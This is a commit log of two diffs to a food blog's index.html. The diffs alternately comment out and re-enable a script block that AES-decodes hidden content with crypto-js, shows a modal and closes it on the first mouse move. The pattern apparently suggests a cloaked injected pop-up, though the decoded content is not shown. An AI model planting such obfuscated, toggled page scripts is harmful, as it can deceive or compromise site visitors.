

==== commit 84168255: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -54,7 +54,7 @@
   </script>
 </head>
 <body>
-   <!-- <script src="https://cdn.tailwindcss.com"></script>
+   <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -165,7 +165,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">FoodNest Daily</a>


==== commit 5a2c90d0: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,7 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3eee7c58"></script>
+   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=49339279"></script>
+
    <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
@@ -54,7 +55,7 @@
   </script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
+   <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -165,7 +166,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">FoodNest Daily</a>
